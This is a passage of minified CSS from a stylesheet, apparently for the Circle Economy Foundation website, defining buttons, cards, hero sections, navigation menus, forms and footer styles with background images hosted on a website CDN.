30px;font-family:Montserrat,sans-serif;font-size:17px;font-weight:300;line-height:21px;display:flex}.btn-join.margin{box-shadow:none;margin-top:30px}.btn-join.margin-2{margin-top:60px}.btn-join.long-text{padding-left:10px;padding-right:10px}.btn-join.padding-15{padding-left:15px;padding-right:15px}.btn-join._35-up-marg{margin-top:35px}.btn-join.margin-right{margin-right:40px}.btn-join.services-card-button{margin-top:32px}.btn-join.services-card-button.disabled{background-color:var(--white-smoke);color:#536a767a;cursor:not-allowed;background-image:none}.btn-join.pp-button{margin-top:48px}.btn-join.cfi{background-image:linear-gradient(90deg,#0099a3,#00444e);align-self:auto;margin-top:40px}.btn-join.pice-card-button{background-image:linear-gradient(90deg,#0099a3,#00444e);align-self:auto;margin-top:40px;font-weight:400}.card-3-desc{color:var(--dark-slate-grey);flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;text-decoration:none;display:flex}.card-3-desc.jobs-reports{padding-top:40px;padding-right:0;text-decoration:none}.card-3,.card-3-btn{flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.card-2descbtn{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.card-2-pic{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de53b9b3719a10e94f48af3_Fairphone%20blowout%20wall%202.jpg);background-position:50%;background-size:cover;width:100%;height:30vh;margin-bottom:25px}.card-2-pic.building-value{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de53c218eaddb0663d0d652_20180726_binnentuin_FINAL%5B1%5D-min.jpg)}.card-2-desc,.card-2-btn{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.horizontal-cards{padding:20px 0%}.horizontal-card-photo{object-fit:cover;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e32b4d508b705c1f0ce4a96_0_KFj2yLoYbyXxbPWj.jpeg);background-position:50%;background-size:cover;width:400px;height:280px}.horizontal-card-photo.unwanted{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e32ac993ab26bbda3a25aed_1_KWqZ5qdPYngX3viVOJA2qg-min.jpeg)}.horizontal-card-photo.employersblog{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e3a0340ec2a1e6d7b10d1c4_1_Oaw3CY078JH2S3w_5zYduQ.jpeg)}.horizontal-card-photo.citiescircularblog{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e3a03a24d9f8f5d725b1091_1_cgsrIcj5N1s0FLDRwKO2uQ.jpeg)}.horizontal-card-text{flex-direction:column;justify-content:center;align-items:flex-start;padding-left:30px;display:flex}.btn-join-white{background-color:var(--white);box-shadow:none;color:#247f70;text-align:center;border:2px solid #00bdad80;border-radius:2px;flex-wrap:nowrap;max-height:50px;padding:14px 30px;font-family:Montserrat,sans-serif;font-size:17px;font-weight:500;line-height:21px}.btn-join-white.margin{flex-wrap:nowrap;height:50px;margin-top:30px;padding-left:25px;padding-right:25px;box-shadow:0 0 40px 10px #41718140}.btn-join-white.margin-2{margin-top:30px}.btn-join-white.margin-2.hidden{display:none}.btn-join-white.learn-more-button-jobs{margin-left:20px}.btn-join-white.new-text-section{color:#247f70;margin-top:48px}.btn-join-white.work-in-button{color:var(--dark-slate-grey);border-style:none;margin-top:48px}.secondary-navbar{justify-content:center;align-items:center;width:100%;height:65px;padding-top:0;display:flex}.secondary-navbar.tabs{z-index:24;flex-direction:row;justify-content:flex-start;align-items:center;width:100%;height:auto;padding-top:0;padding-bottom:0;padding-left:0}.secondary-nav-button{text-align:center;border-bottom:5px solid #0000;justify-content:center;align-items:center;height:100%;margin-left:2%;margin-right:2%;padding-bottom:16px;font-family:Open Sans,sans-serif;font-size:15px;font-weight:400;line-height:21px;transition:all .3s cubic-bezier(.165,.84,.44,1);display:flex}.secondary-nav-button.w--current{border-bottom-color:var(--black);font-weight:600}.secondary-nav-button.first{margin-left:0}.secondary-nav-button.smaller{font-size:12px}.form-fields{padding:50px 0%}.field-label{color:#26323899;margin-bottom:8px;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:22px}.text-field{color:var(--ce-dark-grey);letter-spacing:.03em;background-color:#dfe7ed;border:0 solid #000;border-radius:2px;height:45px;margin-bottom:22px;font-family:Open Sans,sans-serif;font-size:16px;line-height:22px}.text-input{position:relative}.form-content{grid-column-gap:30px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:grid}.form-content-2{grid-column-gap:30px;grid-row-gap:10px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;display:grid}.form-content-2.margin{grid-row-gap:32px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;margin-top:47px}.select-div{align-items:flex-end;width:100%;height:100%;display:block}.select{color:#26323899;background-color:#fff;border:1px solid #dfe7ed;border-radius:2px;width:100%;height:45px;font-family:Open Sans,sans-serif;font-size:17px;line-height:23px;position:relative}.select.nb-select{border-color:#b3b3b3;border-radius:4px;width:auto;min-width:200px;margin-bottom:0;margin-right:20px}.select.nb-select.dp{color:#263238;border-color:#263238;border-radius:4px;align-items:center;width:100%;min-width:auto;height:auto;margin-right:0;padding-top:10px;padding-bottom:10px;padding-left:8px;font-size:16px;line-height:150%;display:flex}.checkbox-label{color:var(--dark-slate-grey);margin-left:5px;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:150%}.checkbox{background-color:var(--white);border:1px solid #999;border-radius:3px;flex:none;width:16px;height:16px;margin-left:-34px;margin-right:10px;transition:background-color .2s cubic-bezier(.165,.84,.44,1)}.checkbox.w--redirected-checked{background-color:#7e8e9a;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/616e8dce537760637bae7cab_Vector%201.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-color:#999;border-radius:3px;width:16px;height:16px}.checkbox.w--redirected-focus{box-shadow:none}.checkbox.updated{border-color:#919191}.form-content-3{grid-column-gap:30px;grid-row-gap:10px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:grid}.form-content-3.margin{grid-template-rows:auto auto auto;margin-top:45px}.input-textbox{background-color:var(--white);color:var(--ce-dark-grey);letter-spacing:.03px;border:1px solid #b3b3b3;border-radius:2px;min-height:175px;font-family:Open Sans,sans-serif;font-size:16px;line-height:22px}.grid-wrapper{opacity:1;justify-content:center;width:100%;padding-top:100px;padding-bottom:100px;display:flex;position:static}.grid-wrapper.light-grey-bg{background-color:var(--ce-light-grey)}.grid-wrapper.light-grey-bg.hidden{display:none}.grid-wrapper.full-height{height:100%}.grid-wrapper.teal-background{background-color:#5dd7d7}.grid-wrapper.teal-background.hidden,.grid-wrapper.hidden{display:none}.grid-wrapper.white-section-background{background-color:#edf3fa}.grid{grid-column-gap:30px;grid-row-gap:30px;grid-template:"."/1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;max-width:1022px;height:100%;display:grid}.grid.align-content-center{border:1px #000;align-content:center;align-items:center}.grid.relative{position:relative}.grid.margin{margin-top:90px}.grid.teal-bg{background-color:#0000}.grid._100-up-marg{margin-top:100px}.programme-hero-block{justify-content:center;height:80vh;display:flex;position:relative}.programme-hero-content{flex-direction:column;justify-content:center;display:flex}.programme-hero-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dee059ab5aca77ae34c6eb3_pexels-photo-346297.jpeg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-top-left-radius:1000px;border-bottom-left-radius:1000px;width:35vw;height:100%;position:absolute;inset:0% 0% 0% auto}.programme-hero-image.design-brands-hero{width:42vw}.programme-hero-image.built-environment{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dfa351e41a0f0630d6e81ab_Website-Featured-Image-Dimensions%20\(1\).png)}.programme-hero-image.textiles{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5ef5fc8fb872cbd8b467b66e_5da06af08f0394d14c0300cb_Rectangle%204-min.png)}.programme-activities---left{transform: ;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dee06354d6ffb82a880c28f_hands-people-woman-working-min.jpg);background-position:0%;background-size:200%;justify-content:center;height:100vh;display:flex;position:relative;overflow:hidden}.programme-activities---left.cop{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/646f75b6282123c4a8d8a52b_Untitled%20design%20\(14\).webp);background-position:50%}.programme-activities---left.finance---research{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de53e279f8e64d757c1597b_shutterstock_115519201-min.jpg);background-position:100%;background-size:cover}.programme-activities---left.design-brands-activity-1{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f6d9dc30fb42e92ff4eaa7c_89d603700f35d13f4ab7cd275d351ab0-min.jpg);background-position:50%;background-size:cover}.programme-activities---left.ce-training{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f7606cdce9924384ea8ac89_circl2.jpg);background-position:50%;background-size:cover;height:auto;padding-top:130px;padding-bottom:130px}.programme-activities-content{z-index:10;flex-direction:column;justify-content:center;padding-top:100px;padding-bottom:100px;display:flex;position:relative}.programme-activities---right{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd7e40b3f3c691732625a5c_IMG_20190905_121232.jpg);background-position:50%;background-size:cover;justify-content:center;height:100vh;display:flex;position:relative;overflow:hidden}.programme-activities---right.finance-ecosystem{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de539c2d41c9b866bd6f4d3__AO_8895-min.jpg);background-position:100%}.programme-activities---right.design-brands-activity-2{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f6d9e041b318a1d32f6919e_3655c825fa674180f3e9785cac96e080-min.jpg)}.default-hero-block---center{justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.default-hero-block---center.monitor{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d8392e1eea8703183c470e9_map-monitor-page.png);background-position:0 0;background-size:cover}.default-hero-block---center.monitor.overlay{background-color:#7e44e1;background-image:none}.default-hero-block---center.switching-gear-project-hero-image{background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e56cf94668b334d90e881f3_switching%20gear%20brand%20no%20text.png);background-position:50%;background-size:cover}.default-hero-block---center.cst-project-image{background-color:#263238;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e8c326f589c7c0f4eac9534_shutterstock_518392324_blur1080%20\(1\)-min.jpg);background-position:50% 0;background-size:cover;min-height:220px;padding-top:150px;padding-bottom:150px}.default-hero-block---center.project-image-hero{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover}.default-hero-block---center.no-padding-top{padding-top:0}.default-hero-block-content{justify-content:center;align-items:center}.default-hero-block-content.center{text-align:center}.quote-block{justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.quote-block-content{flex-direction:column;justify-content:center;align-items:flex-start;display:flex;position:relative}.quote-block-content.center{align-items:center}.quote-author-position{color:var(--dark-slate-grey);letter-spacing:.115em;font-family:Montserrat,sans-serif;font-size:17px;font-weight:600;line-height:21px}.quote-author-name{color:var(--dark-slate-grey);letter-spacing:.115em;text-transform:uppercase;margin-bottom:3px;font-family:Montserrat,sans-serif;font-size:17px;font-weight:300;line-height:21px}.quote-author-name.bold{text-transform:uppercase;margin-top:0;font-weight:600}.quote-author-name.margin{text-transform:uppercase;margin-top:0;margin-bottom:7px}.quote-pic{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da077f18f0394735c035dd1_quotes_grey.png);background-position:50%;background-repeat:no-repeat;background-size:contain;width:120px;height:120px;position:absolute;inset:-50px auto auto 0}.image-69{border-radius:130px;width:210px;height:210px}.about-the-programme-section{background-color:#0000;justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.about-the-programme-section.light-grey-bg{background-color:#f7fafb}.about-the-programme-section.tetriary-background{background-color:#edf3fa}.about-the-programme-content{flex-direction:column;justify-content:center;align-items:flex-start;display:flex}.spoiler-content{overflow:hidden}.spoiler-content.margin{margin-top:50px;margin-bottom:25px}.default-hero-block---left{justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.spoiler-button{background-color:var(--black);cursor:pointer;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da07bfa754316938d492c5c_Polygon.svg);background-position:50% 45%;background-repeat:no-repeat;background-size:auto;border-radius:40px;justify-content:center;align-items:center;width:62px;height:62px;display:flex;transform:rotate(180deg)}.featured-block-with-cropped-round-image{justify-content:center;margin-bottom:55px;padding-top:55px;display:flex;position:relative}.featured-block-with-cropped-round-image.low-0{margin-bottom:0}.featured-block-cropping-content{background-color:var(--white);border-top-right-radius:360px;margin-top:40px;padding-top:90px}.featured-block-cropping-content.cca{margin-top:0;padding-top:40px}.featured-block-cropping-pic{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd7ee1e4e896a5dd84b4019_Untitled%20design%20\(62\).png);background-position:0 100%;background-size:150%;margin-left:0;margin-right:15px;position:absolute;inset:0%}.featured-block-cropping-pic.doughnut{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5dd7fc1aa16c2d5565244e12_1_0bR0NGselxg1EuW-JE4RdA.jpeg);background-position:25% 60%;background-size:200%}.featured-block-cropping-pic.co-financing{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de53d6b5f17624fec45bc9d__AO_9108%20\(1\)-min.jpg);background-position:50% 40%;background-size:cover}.featured-block-cropping-pic.linear-risks{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de540b69f8e64caf2c171a8_Cover-Photo-Linear-Risk-Paper-min.jpeg)}.featured-block-cropping-pic.medium-blog{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5e32ac993ab26bbda3a25aed_1_KWqZ5qdPYngX3viVOJA2qg-min.jpeg);background-position:100%;background-size:cover}.featured-block-cropping-pic.monitor{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5d8392e1eea8703183c470e9_map-monitor-page.png);background-position:50%}.featured-block-cropping-pic.on-course{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f2ad8dbc54f0c4b4ceae607_new-7-key-elements%201.png);background-position:50%;background-size:cover}.featured-block-cropping-pic.cca-fbcp{background-image:linear-gradient(#2632380f,#2632380f),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/609568e54cd542c2b11a40f9_Frame%203107.png);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover}.circular-textiles{z-index:5;background-color:var(--white);border-top-right-radius:360px;flex-direction:column;align-items:flex-start;padding-top:120px;display:flex;position:relative}.circular-textiles.light-grey-bg{background-color:var(--ce-light-grey)}.circular-textiles.some-paddings{padding-bottom:30px;padding-left:30px}.circular-textiles.cca{padding-top:63px;padding-bottom:10px}.white-board{background-color:var(--white);width:200%;height:65%;position:absolute;bottom:auto;left:auto;right:35%}.white-board.right{left:35%;right:auto}.white-board.case-study{border-bottom-right-radius:290px;width:65vw;height:auto;margin-top:0;margin-bottom:0;position:absolute;top:0%;bottom:0%;right:-16%}.white-board.case-study.long-text{padding-bottom:70px}.white-board.service-hero{border-bottom-right-radius:230px;width:80vw;height:120%;position:absolute;inset:0% -25% 0% auto}.white-board.tr{align-self:flex-end;height:100%;position:absolute;right:-16%}.white-board-text-div{z-index:10;flex-direction:column;align-items:flex-start;display:flex;position:relative}.white-board-text-div.services{margin-top:0;padding-top:90px}.white-board-text-div.low-70{margin-bottom:70px}.featured-block-with-full-screen-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5db6b43332df592e19690b6d_2_ASKET_POPUP_STOCKHOLM.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;justify-content:center;padding-bottom:55vh;display:flex;position:relative}.case-study-content{height:auto;padding-bottom:40px;position:relative}.case-study{color:var(--dark-slate-grey);letter-spacing:.285em;margin-top:40px;margin-bottom:20px;font-family:Montserrat,sans-serif;font-size:20px;font-weight:300;line-height:24px}.team-section{justify-content:center;padding-top:100px;padding-bottom:100px;display:flex}.team-section-content{flex-direction:column;align-items:flex-start;display:flex}.team-members-collection-list{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.team-members-collection-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:65px;display:flex}.team-members-collection-wrapper.show-all{display:flex}.team-members-content{align-items:center;display:flex}.team-members-content.for-boards-large{grid-column-gap:30px;justify-content:flex-start}.team-member-position{color:var(--dark-slate-grey);letter-spacing:normal;font-family:Open Sans,sans-serif;font-size:17px;font-style:normal;font-weight:400;line-height:24px}.members-pic{object-fit:cover;background-color:#ccc;border-radius:130px;flex:none;width:140px;height:140px;margin-right:30px}.members-pic.no-bg{background-image:none}.members-pic.no-bg.smaller{background-color:#000;width:130px;height:130px}.service-sections---left{justify-content:center;padding-top:120px;padding-bottom:120px;display:flex}.service-sections-content{flex-direction:column;justify-content:center;align-items:flex-start;display:flex}.service-sections-content.padding{justify-content:center;margin-bottom:0;padding-top:100px;padding-bottom:100px}.service-sections-content.pic{justify-content:flex-start}.service-sections-content.small-padding{padding-top:100px;padding-bottom:20px}.service-section-pic{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:125px;width:100%;height:450px}.new-paragraph{z-index:1;color:var(--dark-slate-grey);letter-spacing:.03em;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:22px}.new-paragraph.right{text-align:right}.new-paragraph.margin-2{margin-top:10px;margin-right:140px}.new-paragraph.margin{margin-bottom:30px}.new-paragraph.spoiler{padding-bottom:55px}.new-paragraph.white-board-services{margin-top:40px}.new-paragraph.small{text-align:center;font-size:14px}.new-paragraph.margin-40{margin-top:40px;margin-right:100px}.new-paragraph.white{color:var(--white);text-transform:none}.new-paragraph.white.hidden{display:none}.new-paragraph.low-30{margin-bottom:30px}.new-paragraph.post-date{margin-top:15px}.new-paragraph.post-date.upd{margin-top:26px;font-size:13px;line-height:18px}.service-sections---right{justify-content:center;padding-top:120px;padding-bottom:120px;display:flex}.service-sections---layout-2---left{justify-content:center;margin-top:100px;display:flex;position:relative}.service-sections-layout-2-buttons{flex-direction:row;justify-content:space-between;align-items:flex-end;width:100%;margin-top:60px;display:flex}.service-section-round-image{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da0c7ab32a1db86849ab3d7_image%20\(9\).png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-bottom-right-radius:280px;width:30%;height:100%;position:absolute;inset:0% auto 0% 0%}.service-section-round-image.right{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de5221b5f1762100f44933b_vanilla-bear-films-JEwNQerg3Hs-unsplash.jpg);background-position:50%;background-repeat:repeat;background-size:cover;border-top-left-radius:1000px;border-bottom-right-radius:0;border-bottom-left-radius:1000px;inset:0% 0% 0% auto}.service-section-round-image.right.pro-bono{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de51da23575873cdf1e8842_shutterstock_367599176%20lite-min.jpg);background-position:50%;background-size:cover}.service-section-round-image.right.community---knowledge-partners{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de79448524e50f908f40782_patrick-tomasso-Oaqk7qqNh_c-unsplash.jpg)}.service-section-round-image.philanthropic-partners{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5de51ce39f8e641676bf796d_david-marcu-wcHCzgo0_mQ-unsplash-min.jpg);background-position:100%}.service-sections---layout-2---right{justify-content:center;margin-top:100px;display:flex;position:relative}.partners-supporters-section{justify-content:center;padding-top:120px;padding-bottom:120px;display:flex}.partners-supporters-section.light-grey-bg{background-color:var(--ce-light-grey)}.partners-supporters-section.fibersort-partners{padding-top:0}.partners-collection-list{grid-column-gap:100px;grid-row-gap:100px;grid-template:". .Area"/1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;display:grid}.partners-collection-list-wrapper{margin-top:90px}.layout-2-content-section{flex-direction:column;align-items:center;margin-top:90px;padding-top:100px;padding-bottom:100px;display:flex}.layout-2-content-section.no-top-padding{margin-top:-50px;padding-top:0}.subtitle{color:var(--ce-dark-grey);letter-spacing:.03em;font-family:Open Sans,sans-serif;font-size:22px;font-weight:600;line-height:30px}.subtitle.margin{margin-bottom:80px}.layout-2-thumbnail{object-fit:cover;width:100%;height:400px;max-height:50%}.form-section{background-color:#dbeeed;justify-content:center;align-items:center;width:100%;height:auto;padding-top:136px;padding-bottom:136px;display:flex}.main-form.margin{margin-top:10px}.new-footer{background-image:linear-gradient(97.79deg,#263239 17.5%,#3b4e59 84%);justify-content:center;padding-top:125px;padding-bottom:125px;display:flex}.footer-content{flex-direction:column;justify-content:space-around;align-items:flex-start;display:flex}.new-logo{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/68b5452608ea76104ce76357_Group%2014413.png);background-position:0%;background-repeat:no-repeat;background-size:contain;border-bottom-style:none;width:100%;height:40%}.new-logo.nav{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64f1bd7e95e4d28a0d86a414_Circle%20Economy%20Foundation%20Logotype%20White.svg);background-position:50%;background-size:auto;width:146px;position:static}._2008-2019{color:#f2f2f2;font-family:Montserrat,sans-serif;font-size:12px;font-weight:300;line-height:16px}.footer-link{color:#f2f2f2;border-bottom-style:none;margin-top:10px;margin-bottom:10px;font-family:Montserrat,sans-serif;font-size:17px;line-height:21px;text-decoration:none}.footer-link.slim{border-bottom-style:none;font-weight:300}.footer-social{justify-content:center;width:100%;height:100%;padding-top:8px;display:flex}.social-icon{width:34px;height:34px;margin-left:16px;margin-right:16px}.social-icon.facebook{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da32e105ac6b09f72210aa9_facebook.svg);background-position:50%;background-repeat:no-repeat;background-size:contain}.social-icon.facebook._1st{border-bottom-style:none}.social-icon.twitter{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/651bdc8dafee32fe297f80ac_icons%20\(3\).svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-bottom-style:none}.social-icon.linkedin{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da32f27848a16407cda29e6_linkedin.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-bottom-style:none}.social-icon.medium{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da330df848a16a3dcda34d5_medium.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-bottom-style:none}.social-icon.instagram{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da32ff78d4d2696f07b1d89_instagram.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-bottom-style:none}.nav-wrapper{z-index:100;flex-direction:column;align-items:center;width:100vw;display:flex;position:fixed;inset:0% 0% auto;overflow:hidden}.nav-wrapper.search-results{position:static}.nav-logo-and-hamburger{justify-content:flex-start;align-items:center;display:flex}.hamburger-and-cross{cursor:pointer;width:40px;height:40px}.new-nav{z-index:30;background-color:#263238;justify-content:center;width:100%;height:101px;display:flex;position:relative}.new-nav.homepage{z-index:100;background-color:#2d3c43;background-image:none;height:101px}.new-nav-menu{background-color:#263238b3;flex-direction:row;justify-content:center;width:100%;display:none;position:relative}.nav-links{z-index:40;background-color:var(--dark-slate-grey);color:#e6e6e6;padding-right:30px;display:block;position:relative}.nav-link-text{color:var(--white);font-family:Open Sans,sans-serif;font-size:20px;font-weight:600;line-height:36px}.nav-link-text.circular-economy{color:var(--gold)}.nav-link-icon{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da4359e848a16be4edf4c1b_Polygon.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-radius:100px;width:36px;height:36px}.nav-link{justify-content:space-between;align-items:center;width:100%;margin-top:25px;margin-bottom:25px;font-family:Open Sans,sans-serif;font-weight:600;display:flex;position:relative}.link-menu-div{z-index:25;width:100%;padding-left:25px;display:block;position:static}.nav-links-bg{background-color:var(--dark-slate-grey);width:500%;position:absolute;inset:0% 0% 0% auto}.link-menu-main{z-index:1;background-color:#263238f2;width:100vw;position:absolute;inset:0%}.services-links{z-index:25;flex-direction:column;align-items:flex-start;height:100%;padding-top:100px;padding-bottom:100px;display:none;position:relative;overflow:hidden}.nav-heading{color:#e6e6e6;margin-bottom:25px;font-family:Montserrat,sans-serif;font-size:28px;font-weight:600;line-height:34px}.sub-nav-link{color:#e6e6e6;letter-spacing:.02em;margin-top:10px;margin-bottom:10px;font-family:Open Sans,sans-serif;font-size:18px;font-weight:400;line-height:35px}.programmes-links{z-index:25;flex-direction:column;align-items:flex-start;height:100%;padding-top:100px;padding-bottom:100px;display:none;position:relative;overflow:hidden}.programmes-sub-link-div{flex-direction:column;justify-content:flex-start;align-items:flex-start;width:50%;display:flex}.programmes-link-div{width:100%;display:flex;overflow:hidden}.about-us-links{z-index:25;flex-direction:column;align-items:flex-start;height:100%;padding-top:100px;padding-bottom:100px;display:none;position:relative;overflow:hidden}.search-block{display:none;position:relative}.search-input{color:#26323866;border:1px solid #0000;height:100%;margin-bottom:0;font-family:Open Sans,sans-serif;font-size:20px;font-weight:600;line-height:27px}.search-input:active{border-style:none;border-width:0}.search{z-index:10;height:100%;margin-bottom:0;display:flex;position:relative}.search-button{z-index:25;color:#0000;background-color:#0000;width:60px;height:100%;position:relative}.search-icon{z-index:24;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da574e5915146653769a8a7_search.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;position:absolute;inset:0%}.search-button-icon{background-color:var(--white);justify-content:center;align-items:center;height:100%;position:relative}.search-bg{z-index:1;background-color:var(--white);width:200%;position:absolute;inset:0% auto 0% -30px}.hamburger{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/60e828aa6be25bce489ffd87_Menu.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;width:100%;height:100%}.cross{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da572751dba53710d26543a_close.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;width:100%;height:100%;display:none}.body-4{color:var(--white);background-image:linear-gradient(90deg,#2d3c43 11%,#2d3c43e6)}.search-result-item{flex-direction:row;justify-content:flex-start;align-items:center;margin-top:60px;margin-bottom:30px;display:flex}.search-results-heading{color:#e6e6e6;margin-top:80px;margin-bottom:50px;font-family:Montserrat,sans-serif;font-size:28px;font-weight:500;line-height:34px}.search-result-image{align-self:auto;width:200px;margin-right:30px}.search-result-link{color:#e6e6e6;letter-spacing:.02em;font-family:Open Sans,sans-serif;font-size:20px}.search-result-description{letter-spacing:.05em;margin-top:10px;margin-bottom:10px;font-family:Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:15px}.div-block-12{flex-direction:column;align-self:flex-end}.filters-block{justify-content:center;padding-top:100px;padding-bottom:100px;display:none}.filters-block.light-grey-bg{background-color:var(--ce-light-grey)}.filters-block.light-grey-bg.margin-70{margin-top:70px}.collection-list-wrapper-3{display:flex}.collection-list-4{justify-content:flex-start;height:100%}.filter-item{display:inline}.filter-content{justify-content:center;padding-top:35px;padding-bottom:100px;display:flex}.navbar-wrapper{z-index:999;flex-direction:column;align-items:center;width:100vw;transition:all .3s cubic-bezier(.165,.84,.44,1);display:block;position:fixed;inset:0% 0% auto;overflow:hidden}.breadcrumbs{justify-content:center;display:flex}.breadcrumbs-links{align-items:center;padding-top:30px;padding-bottom:30px;display:flex}.sub-navigation-bar---4-tabs{z-index:100;flex-direction:column;align-items:center;width:100vw;display:flex;position:fixed;inset:0% 0% auto;overflow:hidden}.tabs{flex-direction:column;justify-content:space-between;align-items:flex-start;padding-left:20px;display:flex;position:relative}.tabs-search-icon{z-index:24;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da574e5915146653769a8a7_search.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-bottom-style:none;width:20px;height:20px}.nav-icon-div{justify-content:center;align-items:flex-start;padding-bottom:0;padding-left:5px;padding-right:5px;display:flex}.nav-icon-div.for-cji{height:100%}.lower-nav-block{justify-content:space-between;align-items:stretch;width:100%;height:auto;display:flex}.upper-nav-block{z-index:24;flex-direction:row;align-items:flex-end;width:100%;height:auto;padding-top:20px;padding-bottom:16px;display:flex;position:relative}.tabs-heading{letter-spacing:.115em;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;line-height:16px}.mobile-nav-wrapper{display:none}.mobile-hamburger-and-cross{cursor:pointer;width:40px;height:40px}.mobile-new-logo{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5da328c2848a167f5dda0a42_CE%20Logo%20White.svg);background-position:0%;background-repeat:no-repeat;background-size:contain;width:213px;height:125px;position:relative;top:-25px;left:-45px}.mobile-new-logo.nav{background-size:auto;height:100%;position:static}.mobile-nav-link{justify-content:space-between;align-items:center;width:100%;margin-top:25px;margin-bottom:25px;f